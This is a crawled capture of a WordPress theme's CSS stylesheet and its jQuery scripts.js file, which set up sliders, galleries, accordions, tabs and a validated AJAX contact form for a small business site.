ol.list_roman li { margin-left: 0px; }

ol.list_alpha { list-style: upper-alpha outside; }
ol.list_alpha li { margin-left: 0px; }

ul.list_tick { list-style: none; margin-left: 10px; }
ul.list_tick li { padding-left: 27px; margin-left: 0; background: url(../images/icons/list_tick.png) no-repeat 0 2px; }

ul.list_info { list-style: none; margin-left: 10px; }
ul.list_info li { padding-left: 27px; margin-left: 0; background: url(../images/icons/list_info.png) no-repeat 0 2px; }

ul.list_warning { list-style: none; margin-left: 10px; }
ul.list_warning li { padding-left: 27px; margin-left: 0; background: url(../images/icons/list_warning.png) no-repeat 0 2px; }

ul.list_plus { list-style: none; margin-left: 10px; }
ul.list_plus li { padding-left: 27px; margin-left: 0; background: url(../images/icons/list_add.png) no-repeat 0 2px; }

ul.list_minus { list-style: none; margin-left: 10px; }
ul.list_minus li { padding-left: 27px; margin-left: 0; background: url(../images/icons/list_delete.png) no-repeat 0 2px; }

ul.list_arrow { list-style: none; margin-left: 10px; }
ul.list_arrow li { padding-left: 27px; margin-left: 0; background: url(../images/icons/list_arrow.png) no-repeat 0 2px; }

ul.list_help { list-style: none; margin-left: 10px; }
ul.list_help li { padding-left: 27px; margin-left: 0; background: url(../images/icons/list_help.png) no-repeat 0 2px; }
										
ul { list-style: none outside; }
ol { list-style: decimal; }
ol, ul.square, ul.circle, ul.disc { margin-left: 30px; }
ul.square { list-style: square outside; }
ul.circle { list-style: circle outside; }
ul.disc { list-style: disc outside; }

/* Dropcaps */
.dropcap { width: 60px; height: 60px; float: left; font-size: 60px; line-height: 60px; text-align: center; font-weight: bold; display: inline-block; }

.dropcap_circle {
	font-size: 35px; width: 50px; height: 50px; font-size: 35px; line-height: 50px; margin: 5px;
	background-repeat: no-repeat;
	background-image: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.15));
	background-image: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.15));
	background-image: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.15));
	background-image: -ms-linear-gradient(top, transparent, rgba(0, 0, 0, 0.15));
	background-image: linear-gradient(top, transparent, rgba(0, 0, 0, 0.15));
	border: 1px solid rgba(0, 0, 0, 0.15);
	-ms-box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.1);
	-moz-box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.1);
	-o-box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.1);
	-webkit-box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.1);
	box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.1);
	text-shadow: rgba(0, 0, 0, 0.3) 0px 0px 1px;
	-moz-border-radius: 60px; -webkit-border-radius: 60px; border-radius: 60px;
}

/* Clients */
.clients { overflow: hidden; }
.clients li { padding: 10px; width: 213px; height: 110px; overflow: hidden; float: left; position: relative; text-align: center; margin-bottom: 10px; line-height: 100px; }
.clients li img { vertical-align: middle; }

/* #Gallery
================================================== */
.gallery .gallery-item { width: 23% !important; margin-right: 2% !important;  }
.gallery .gallery-item .gallery-icon { overflow: hidden; padding: 2px; border-width: 1px; border-style: solid; line-height: 0; }
.gallery .gallery-item img { border: 0 !important; line-height: 0; display: block; }
.gallery .gallery-item .gallery-icon { transition: opacity .20s ease-in-out; -o-transition: opacity .20s ease-in-out; -moz-transition: opacity .20s ease-in-out; -webkit-transition: opacity .20s ease-in-out; }
.gallery .gallery-item .gallery-icon:hover { opacity: 0.6; filter: alpha(opacity=60); }

/* Image frames */
.wp-caption { display: inline-block; line-height: 0; }
.wp-caption.scale-with-grid { max-width:100%;}
.wp-caption a { line-height: 0; display: block; position: relative; overflow: hidden; z-index: 1; }
.wp-caption a img { padding:0; }
.wp-caption .wp-caption-text { display: block; font-size: 13px; text-align: center; margin:0; padding: 8px 0 6px; line-height: normal; }
.wp-caption.no-border .photo { background: none !important; }

.alignleft { float: left; margin: 15px 15px 15px 0px; }
.alignright { float: right; margin: 15px 0px 15px 15px; }
.aligncenter { text-align: center; margin: 15px auto; display:block; }
.aligncenter img { display: inline; }
.sticky, .gallery-caption, .bypostauthor { }

/* Portfolio item */
.wp-caption.border .photo, .wp-caption.border > img, .wp-caption.border > a > img { line-height: 0; }
.wp-caption .photo .photo_wrapper { position: relative; overflow: hidden; width: auto; height: auto; }
.wp-caption .photo .photo_wrapper img { display: block; }
.wp-caption .photo .photo_wrapper i { display: none; font-size: 70px; line-height: 70px; text-decoration: none; position: absolute; left: 50%; top: 50%; margin-left: -35px; margin-top: -35px; }
.wp-caption .photo .photo_wrapper p.title { display: none; font-size: 13px; line-height: 17px; text-decoration: none; position: absolute; left: 50%; top: 50%; margin-left: -90px; margin-top: 15px; width: 180px; text-align: center; font-weight: bold; }
.wp-caption .photo .photo_wrapper a .mask { display: none; position: absolute; left: 0; top: 0; width: 100%; height: 100%; }
.wp-caption .photo .photo_wrapper a:hover i { display: block; -webkit-animation: moveFromLeft 400ms ease; -moz-animation: moveFromLeft 400ms ease; -ms-animation: moveFromLeft 400ms ease; }
.wp-caption .photo .photo_wrapper a:hover p.title { display: block; -webkit-animation: moveFromBottom 500ms ease;-moz-animation: moveFromBottom 500ms ease; -ms-animation: moveFromBottom 500ms ease; }
.wp-caption .photo .photo_wrapper a:hover .mask { display: block; -webkit-animation: moveFromRight 300ms ease;-moz-animation: moveFromRight 300ms ease; -ms-animation: moveFromRight 300ms ease; }

/* Pricing box */
.pricing-box { border-width: 1px; border-style: solid; margin-top: 7px; box-shadow: 0px 0px 0px #ebebeb; overflow: hidden; }
.pricing-box .plan-header { text-align: center; margin-bottom: 35px; }
.pricing-box .plan-header h3 { margin-bottom: 0; padding: 10px 5px 10px; font-size: 30px; line-height: 30px; margin: 0px; }
.pricing-box .plan-header p { display: none; }
.pricing-box.no-price .plan-header { margin-bottom: 0; }
.pricing-box .plan-header .price { font-size: 38px; line-height: 38px; }
.pricing-box .plan-header .price > span { position: relative; background: #000; padding: 2px 10px; bottom: -10px; -webkit-border-radius: 5px; border-radius: 5px; }
.pricing-box .plan-header .price sup { font-size: 15px; font-weight: 100; opacity: 0.5; filter: alpha(opacity=50); }
.pricing-box .plan-header .price sup.period { font-size: 10px; font-weight: 100; opacity: 0.85; filter: alpha(opacity=85); margin-left: 3px; }
.pricing-box .plan-header .period { padding-bottom: 7px; margin-bottom: 3px; }
.pricing-box .plan-header .period a.button { margin-bottom: 10px; }
.pricing-box .plan-inside { padding-bottom: 10px; }
.pricing-box .plan-inside ul {}
.pricing-box .plan-inside ul li { text-align: center; padding: 6px 10px; border-bottom-width: 1px; border-bottom-style: solid; }
.pricing-box .plan-inside ul li:first-child { border-top-width: 1px; border-style: solid; }
.pricing-box .plan-inside ul li:nth-child(even) { background: #fff; }
.pricing-box .plan-inside ul li:nth-child(odd) { background: #FBFBFC; }
.pricing-box .plan-inside ul li.last {}
.pricing-box .plan-footer { padding: 8px 5px; }
.pricing-box .plan-footer a.button { margin-bottom: 0; }
.pricing-box-featured { margin-top: 0; position: relative; z-index: 10; -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.15); box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.15); }
.pricing-box-featured .plan-header h3 { font-size: 35px; line-height: 35px; padding-top: 13px; }
.pricing-box-featured .plan-header .price { font-size: 40px; line-height: 40px; padding-top: 2px; }
.pricing-box-featured .plan-header .period { padding-bottom: 9px; }
.pricing-box-featured .plan-footer { padding: 10px 5px; }

/* Team */
.team { text-align: center; padding: 0px; position: relative; margin-bottom: 10px; }
.team .photo { overflow: hidden; position: relative; line-height: 0; }
.team .photo .info {  position: absolute; left: 0px; bottom: 10px; max-width: 90%; }
.team .photo .info h4 { padding: 9px 10px; display: block; font-size: 20px; line-height: 20px; margin-bottom: 0; float: left; clear: both; }
.team .photo .info p {  padding: 9px 10px; display: block; font-size: 14px; line-height: 14px; margin: 0; float: left; clear: both; }
.team .desc { position: relative; padding-top: 10px; }
.team .links {}
.team .links a.link { width: 32px; height: 32px; font-size: 14px; line-height: 32px; display: inline-block; overflow: hidden; text-align: center; }
.team .links a:hover.link  { text-decoration: none; }


/* Offer */
.offer {}
.offer .header { padding: 5px 15px 0px 15px; position: relative; }
.offer .header h3 { padding-right: 55px; }
.offer .header a.slider_control { position: absolute; }
.offer .header a.slider_control_prev { right: 32px; top: 5px; }
.offer .header a.slider_control_next { right: 0px; top: 5px; }
.offer .offer-slider-wrapper { -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25); box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25); }
.offer .offer-slider-wrapper ul {}
.offer .offer-slider-wrapper ul li { position: relative; overflow: hidden; margin-bottom: 0; }
.offer .offer-slider-wrapper ul li .box { padding: 10px 15px; min-height: 92px; }
.offer .offer-slider-wrapper ul li .box .photo { position: absolute; left: 15px; top: 15px; width: 80px; height: 80px; }
.offer .offer-slider-wrapper ul li .box .desc { padding-left: 100px; text-align: left; }
.offer .offer-slider-wrapper ul li .box .desc h4 { padding-bottom: 15px; margin-bottom: 10px; }


/* Featured box */
.feature_box { overflow: hidden; }
.feature_box a { display: block; overflow: hidden; }
.feature_box a:hover { text-decoration: none; }
.feature_box .photo { width: 100%; line-height: 0; position: relative; }
.feature_box .photo img { display: block; transition: opacity .40s ease-in-out; -o-transition: opacity .40s ease-in-out; -moz-transition: opacity .40s ease-in-out; -webkit-transition: opacity .40s ease-in-out; }
.feature_box .photo img { opacity: 0.99; filter: alpha(opacity=99); }
.feature_box .photo img:hover { opacity: 0.8; filter: alpha(opacity=80); }
.feature_box .photo .desc { position: absolute; left: 0; bottom: 20px; width: 80%; border-right: 40px solid rgba(0, 0, 0, 0.20); }
.feature_box .photo .desc .desc_i { padding: 10px 15px 15px 15px;  border-top: 5px solid rgba(255, 255, 255, 0.25); }
.feature_box .photo .desc .desc_i h4 { margin-bottom: 0; }
.feature_box .photo .desc .desc_i span.icon { position: absolute; right: -25px; top: 50%; font-size: 16px; line-height: 16px; margin-top: -8px; }

/* Article box */
.article_box { overflow: hidden; }
.article_box .photo { line-height: 0; }
.article_box .desc {}
.article_box .desc { padding: 15px 15px 0; }
.article_box .desc h4 { margin-bottom: 10px; }
.article_box .desc p { margin-bottom: 10px; }
.article_box a.button { margin-bottom: 0; }

/* Call to action */
.call_to_action {}
.call_to_action .inside { padding: 10px 20px 10px 20px; position: relative; text-align: center; }
.call_to_action h4 { margin: 15px 15px 15px 0; font-size: 21px; line-height: 24px; display: inline-block; }
.call_to_action h4 span { font-weight: normal; }
.call_to_action a.button { padding: 11px 16px; font-size: 15px; display: inline-block; margin-bottom: 0; }

/* #FAQ
================================================== */
.mfn-acc { padding: 10px 10px 0; overflow:hidden; }

.faq .question { margin-bottom: 11px; }
.faq .question h5 { margin: 0px; cursor: pointer; padding: 15px 15px 15px 70px; font-size: 15px; line-height: 17px; position: relative; font-weight: bold; }
.faq .question h5 span.icon { width: 50px; height: 46px; overflow: hidden; position: absolute; left: 7px; top: 7px; }
.faq .question .answer { padding: 10px 15px 15px 70px; overflow: hidden; }
.faq .first h5 { border-top: 0; }
.faq .active h5 { border: 0; }

.accordion .question { margin-bottom: 11px; }
.accordion .question h5 { margin: 0px; cursor: pointer; padding: 15px 15px 15px 70px; font-size: 15px; line-height: 17px; position: relative; font-weight: bold; }
.accordion .question h5 span.icon { width: 50px; height: 46px; overflow: hidden; position: absolute; left: 7px; top: 7px; }
.accordion .question .answer { padding: 10px 15px 15px 70px; overflow: hidden; }
.accordion .first h5 { border-top: 0; }
.accordion .active h5 { border: 0; }

/* Offer page */
.offer-page {}
.offer-page .offer-item { overflow: hidden; margin-bottom: 30px; width: 50%; float: left; }
.offer-page .offer-item .photo { padding: 0 20px; text-align: center; margin-bottom: 15px; }
.offer-page .offer-item .desc {padding: 0 20px; text-align: center; }

.offer-page .offer-right { border-left: 1px; border-style: solid; width: 49%; }

/* Our clients slider */
.widget_mfn_clients { overflow: hidden; }
.widget_mfn_clients ul { margin-bottom: 10px !important; }
.widget_mfn_clients li { width: 100%; height: 100px !important; margin-right: 0 !important; line-height: 100px !important; text-align: center; }
.widget_mfn_clients li img { vertical-align: middle; display: inline-block; float: none; width: auto; }
.widget_mfn_clients a.rslides_nav { display: block; overflow: hidden; width: 32px; height: 32px; text-align: center; line-height: 32px; border-width: 1px; border-style: solid; }
.widget_mfn_clients a:hover.rslides_nav { text-decoration: none; }
.widget_mfn_clients a.prev { float: left; position: relative; left: 50%; margin-left: -35px; }
.widget_mfn_clients a.next { float: left; position: relative; left: 50%; margin-left: 3px; }
.widget_mfn_clients a.prev { background-position: 0px 0px !important; }
.widget_mfn_clients a:hover.prev { background-position: 0px -12px !important; }
.widget_mfn_clients a.next { background-position: -27px 0px !important; }
.widget_mfn_clients a:hover.next { background-position: -27px -12px !important; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ph-nk.ru/wp-content/themes/kora/js/scripts.js?ver=1.0.0
body_size: 2832
content:
/* ---------------------------------------------------------------------------
 * jQuery(document).ready
 * --------------------------------------------------------------------------- */
jQuery(document).ready(function() {
	
	
	/* ---------------------------------------------------------------------------
     * Sticky header
     * --------------------------------------------------------------------------- */
	jQuery(".sticky-header #Top_area").sticky({topSpacing:0});
	
	
	/* ---------------------------------------------------------------------------
     * Content sliders
     * --------------------------------------------------------------------------- */
	new MfnPostsSlider();
	new MfnOfferSlider();
	new MfnClientsSlider();

    
    /* ---------------------------------------------------------------------------
	 * Testimonials
	 * --------------------------------------------------------------------------- */
	jQuery(".testimonial ul.slider").responsiveSlides({
		
		auto:			true,	// Boolean: Animate automatically, true or false
		timeout:		7000,	// Integer: Time between slide transitions, in milliseconds
		
		prevText:		"<i class='icon-chevron-left'></i>",
		nextText:		"<i class='icon-chevron-right'></i>",
		pager:			false,
		nav:			true
		
	});
    
	
	/* ---------------------------------------------------------------------------
	 * Fancybox
	 * --------------------------------------------------------------------------- */
	jQuery("a.fancybox, .gallery-icon a, .the_content .attachment a").fancybox({
		'overlayShow'	: false,
		'transitionIn'	: 'elastic',
		'transitionOut'	: 'elastic'
	});
		
	jQuery("a.iframe").fancybox({
		'transitionIn'	: 'none',
		'transitionOut'	: 'none'
	});
	
	jQuery("a.fancyboxFull").fancybox({
		'transitionIn'	: 'elastic',
		'transitionOut'	: 'elastic',
		'autoScale'		: false
	});

	
	/* ---------------------------------------------------------------------------
	 * WP Gallery
	 * --------------------------------------------------------------------------- */
	jQuery(".gallery-icon a").attr("rel","gallery");
	jQuery(".gallery-item img").css("height","auto").css("width","100%");
		
	
	/* ---------------------------------------------------------------------------
	 * Add classes first/last
	 * --------------------------------------------------------------------------- */
	jQuery(".Recent_comments li:last-child, .Recent_posts li:last-child, .Twitter li:last-child, #Footer .container .column:last-child, .get_in_touch li:last-child, .pricing-box .plan-inside ul li:last-child").addClass("last");
	jQuery(".commentlist li li .comment-body:last-child, #Footer .copyrights .menu_bottom > ul > li:last-child").addClass("last");
	jQuery(".offer-page hr:last-child").css("display", "none");
	jQuery(".commentlist li .comment-body:last-child").addClass("lastBorder");
	jQuery(".widget ul.menu li:last-child, .widget_links ul li:last-child, .widget_meta ul li:last-child").addClass("last");
	jQuery(".our-offer .boxes .box:nth-child(3n)").addClass("last");
	jQuery(".Twitter ul li:first-child, .Recent_comments li:first-child, .Recent_posts li:first-child").addClass("first");

	
	/* ---------------------------------------------------------------------------
	 * Main menu
	 * --------------------------------------------------------------------------- */
	jQuery("#menu > ul").muffingroup_menu({
		delay:			0,
		hoverClass:		'hover',
		arrows:			true,
		animation:		'fade'
	});
	
	
	/* ---------------------------------------------------------------------------
	 * Widget menu
	 * --------------------------------------------------------------------------- */
	jQuery(".aside_left .widget_mfn_menu ul li a").append('<i class="icon-caret-right"></i>');
	jQuery(".aside_right .widget_mfn_menu ul li a").append('<i class="icon-caret-left"></i>');
	
	
	/* ---------------------------------------------------------------------------
	 * IE placeholder fix
	 * --------------------------------------------------------------------------- */
	jQuery("[placeholder]").each(function(){
		if( jQuery(this).val() === "" && jQuery(this).attr("placeholder") !== "" ){
			jQuery(this).val(jQuery(this).attr("placeholder"));
			jQuery(this).focus(function(){
				if(jQuery(this).val() === jQuery(this).attr("placeholder")) { jQuery(this).val(""); }
			});
			jQuery(this).blur(function(){
				if( jQuery(this).val() === "" ) { jQuery(this).val(jQuery(this).attr("placeholder")); }
			});
		}
	});

	
	/* ---------------------------------------------------------------------------
	 * Tabs
	 * --------------------------------------------------------------------------- */
	jQuery(".jq-tabs").tabs();
	
	
	/* ---------------------------------------------------------------------------
	 * mfn accordion/faq
	 * --------------------------------------------------------------------------- */
	jQuery(".mfn-acc .question:not(:first)").children(".answer").hide();
	jQuery(".mfn-acc .question:first").addClass("active");
	jQuery(".mfn-acc .question > h5").append('<span class="icon"></span>');
	
	jQuery(".mfn-acc .question > h5").click(function() {
		if(jQuery(this).parent().hasClass("active")) {
			jQuery(this).parent().removeClass("active").children(".answer").slideToggle(200);
		}
		else
		{
			jQuery(".mfn-acc .question").each(function() {
				if(jQuery(this).hasClass("active")) {
					jQuery(this).removeClass("active").children(".answer").slideToggle(200);
				}
			});
			jQuery(this).parent().addClass("active");
			jQuery(this).next(".answer").slideToggle(200);
		}
	});
	

    /* ---------------------------------------------------------------------------
	 * Ajax contact form
	 * --------------------------------------------------------------------------- */
    function mfn_contact_validate(){
		var error = false;
		jQuery('.contact_form input.required, .contact_form textarea.required').removeClass('inp_error');
		
		jQuery('.contact_form input.required, .contact_form textarea.required').each(function() {
			if ( (! this.value) || ( this.value === this.defaultValue ) || ( this.value === jQuery(this).attr('placeholder') ) ) {
				jQuery(this).addClass('inp_error');
				error = true;
			}
		});

		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		if( ! emailReg.test(jQuery('.contact_form #Email').val()) )
		{
			jQuery('.contact_form #Email').addClass('inp_error');
			error = true;
		}
			
		if( error ){
			return false;
		}
		return true;
	}
	
	function mfn_contact_processJson(data){
		if( data.status && data.status === 'ok' ){
			jQuery('.contact_form .alert_success').show();
		} else {
			jQuery('.contact_form .alert_error').show();
		}
	}
	
	jQuery('#json_contact_form').ajaxForm({ 
        dataType:		'json', 
		beforeSubmit:	mfn_contact_validate,
        success:		mfn_contact_processJson 
    }); 
	
	
	/* ---------------------------------------------------------------------------
	 * Go to top
	 * --------------------------------------------------------------------------- */	
	jQuery('#back_to_top').click(function(){
		jQuery('body,html').animate({
			scrollTop: 0
		}, 500);
		return false;
	});
	
	
	/* ---------------------------------------------------------------------------
	 * hoverdir
	 * --------------------------------------------------------------------------- */
	jQuery('.da-thumbs > li:not(.header_li)').each( function() { jQuery(this).hoverdir({
		hoverDelay : 75
	}); } );
	
	jQuery('.Projects_inside_wrapper .portfolio_item').each( function() { jQuery(this).hoverdir({
		hoverDelay : 75
	}); } );
	
	
	/* ---------------------------------------------------------------------------
	 * isotope
	 * --------------------------------------------------------------------------- */
	function mfnIsotope(domEl,isoWrapper){
		var filter = domEl.attr('rel');
		isoWrapper.isotope({ filter: filter });
		
		domEl.parents('ul').find('li.current-cat').removeClass('current-cat');
		domEl.parent().addClass('current-cat');
	}
	
	jQuery('.portfolio-isotope .categories a').click(function(e){
		e.preventDefault();
		mfnIsotope(jQuery(this),jQuery('.portfolio-isotope .Projects_inside_wrapper'));
	});
	
	jQuery('#Projects .categories a').click(function(e){
		e.preventDefault();
		mfnIsotope(jQuery(this),jQuery('#Projects .Projects_inside_wrapper'));
	});
	
});


/* ---------------------------------------------------------------------------
 * jQuery(window).load
 * --------------------------------------------------------------------------- */
jQuery(window).load(function() {
	
	/* ---------------------------------------------------------------------------
	 * isotope
	 * --------------------------------------------------------------------------- */
	jQuery('.portfolio-isotope .Projects_inside_wrapper').isotope({
		itemSelector: '.column',
		layoutMode: 'fitRows'
	});
	jQuery('#Projects .Projects_inside_wrapper').isotope({
		itemSelector: '.column',
		layoutMode: 'fitRows'
	});
    
});


/* ---------------------------------------------------------------------------
 * Sliders configuration
 * --------------------------------------------------------------------------- */
function MfnPostsSlider(){
	
	var mfn_slider_posts = window.mfn_slider_posts;
	
	mfn_slider_posts.wrap			= 'both';
	mfn_slider_posts.scroll			= 1;
	mfn_slider_posts.buttonPrevHTML	= '<a class="slider_control slider_control_prev"><i class="icon-chevron-left"></i></a>';
	mfn_slider_posts.buttonNextHTML	= '<a class="slider_control slider_control_next"><i class="icon-chevron-right"></i></a>';
	
	// column 1/4 - 1/3
	var mfn_slider_posts_1 = mfn_slider_posts;
	mfn_slider_posts_1.visible = 1;
	jQuery(".one-fourth > .Latest_posts ul.latest-post-slider-wrapper").jcarousel( mfn_slider_posts_1 );
	jQuery(".one-third > .Latest_posts ul.latest-post-slider-wrapper").jcarousel( mfn_slider_posts_1 );

	// column 1/2 - 2/3
	var mfn_slider_posts_2 = mfn_slider_posts;
	mfn_slider_posts_2.visible = 2;
	jQuery(".one-second > .Latest_posts ul.latest-post-slider-wrapper").jcarousel( mfn_slider_posts_2 );
	jQuery(".two-third > .Latest_posts ul.latest-post-slider-wrapper").jcarousel( mfn_slider_posts_2 );

	// column 3/4 - 1/1
	var mfn_slider_posts_3 = mfn_slider_posts;
	mfn_slider_posts_3.visible = 3;
	jQuery(".three-fourth > .Latest_posts ul.latest-post-slider-wrapper").jcarousel( mfn_slider_posts_3 );
	jQuery(".one > .Latest_posts ul.latest-post-slider-wrapper").jcarousel( mfn_slider_posts_3 );
}

function MfnOfferSlider(){
	
	function initCallback(carousel) {
		jQuery('.offer .slider_control_prev').bind('click', function() { carousel.prev(); return false; });
		jQuery('.offer .slider_control_next').bind('click', function() { carousel.next(); return false; });
	}
	
	var mfn_slider_offer = window.mfn_slider_offer;
	
	mfn_slider_offer.wrap			= 'both';
	mfn_slider_offer.scroll			= 1;
	mfn_slider_offer.initCallback	= initCallback;
	mfn_slider_offer.buttonNextHTML	= null;
	mfn_slider_offer.buttonPrevHTML	= null;
	
	jQuery(".offer ul.jcarousel-skin-tango").jcarousel( mfn_slider_offer );
}

function MfnClientsSlider(){
	
	function initCallback(carousel) {
		jQuery('.Our_clients_slider .slider_control_prev').bind('click', function() { carousel.prev(); return false; });
		jQuery('.Our_clients_slider .slider_control_next').bind('click', function() { carousel.next(); return false; });
	}
	
	var mfn_slider_clients = window.mfn_slider_clients;
	
	mfn_slider_clients.wrap				= 'both';
	mfn_slider_clients.scroll			= 1;
	mfn_slider_clients.initCallback		= initCallback;
	mfn_slider_clients.buttonNextHTML	= null;
	mfn_slider_clients.buttonPrevHTML	= null;
	
	jQuery(".Our_clients_slider .inside > ul").jcarousel( mfn_slider_clients );
}